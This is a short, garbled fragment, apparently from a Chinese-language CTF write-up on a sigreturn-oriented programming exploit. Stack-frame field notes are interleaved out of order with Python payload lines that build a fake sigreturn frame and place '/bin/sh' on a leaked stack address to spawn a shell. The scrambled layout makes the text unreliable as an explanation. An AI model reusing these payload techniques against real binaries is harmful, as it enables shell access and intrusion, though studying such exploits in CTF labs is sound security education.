 将frame1的东西布置到寄存器中，布置完成之后会继续调 bbbbbbbb
用syscall，因为现在rax==0，因此会调用syscall_read继续读入payload5 0x0000000000000000 uc_flags--r15
payload4=p64(start_addr)+'b'*8+str(frame2) leak_stack_addr+0x300 frame2.rdi
payload5=payload4+(0x300-len(payload4))*'\x00'+'/bin/sh\x00' 0x0 frame2.rsi
frame2.rbp
frame2.rbx
0x0 frame2.rdx